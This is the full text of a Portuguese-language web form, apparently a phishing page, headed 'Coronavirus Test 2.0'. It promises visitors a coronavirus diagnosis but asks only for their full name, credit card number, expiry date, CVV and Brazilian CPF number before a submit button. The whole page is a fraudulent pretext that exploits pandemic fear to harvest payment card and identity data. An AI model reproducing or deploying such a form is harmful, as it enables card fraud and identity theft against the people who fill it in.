 TESTE CORONA VIRUS 2.0
Descubra agora se você tem corona vírus.
Nome Completo: Digite aqui
Numero do Cartão: Digite aqui
Data de Validade: Digite aqui
CVV: Digite aqui
CPF: Digite aqui
Enviar